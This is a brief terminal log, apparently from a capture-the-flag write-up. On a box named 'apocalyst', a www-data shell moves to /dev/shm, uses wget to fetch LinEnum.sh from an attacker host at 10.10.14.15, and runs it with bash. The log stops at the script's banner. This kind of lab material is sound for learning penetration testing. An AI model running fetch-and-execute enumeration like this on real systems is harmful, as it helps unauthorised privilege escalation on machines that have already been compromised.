 www-data@apocalyst:/$ cd /dev/shm
www-data@apocalyst:/dev/shm$ wget http://10.10.14.15:8001/LinEnum.sh
--2024-09-02 20:19:20--  http://10.10.14.15:8001/LinEnum.sh
Connecting to 10.10.14.15:8001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LinEnum.sh'
LinEnum.sh                        100%[============================================================>]  45.54K  69.2KB/s    in 0.7s
2024-09-02 20:19:21 (69.2 KB/s) - 'LinEnum.sh' saved [46631/46631]
www-data@apocalyst:/dev/shm$ bash LinEnum.sh
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982
[-] Debug Info
[+] Thorough tests = Disabled
Scan started at: